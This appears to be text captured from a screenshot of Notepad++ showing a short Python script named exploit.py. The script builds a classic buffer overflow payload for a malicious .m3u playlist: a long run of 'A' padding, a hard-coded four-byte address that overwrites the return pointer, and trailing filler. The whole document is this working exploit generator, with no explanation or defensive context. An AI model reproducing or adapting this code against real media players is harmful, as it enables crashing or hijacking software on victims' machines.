 C:\Documents and Settings\Administrator\Desktop\exploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit.py
1 buffer = "http://"
2
3 buffer += "A"*17417 + "\xE1\xBC\x08\x76" + "C"*1000
4
5 f = open("exploit.m3u", "w")
6
7 f.write(buffer)
8
9 f.close()
10
leng Ln : 3 Col : 41 Sel : 0 | 0 Windows (CR LF) UTF-8 INS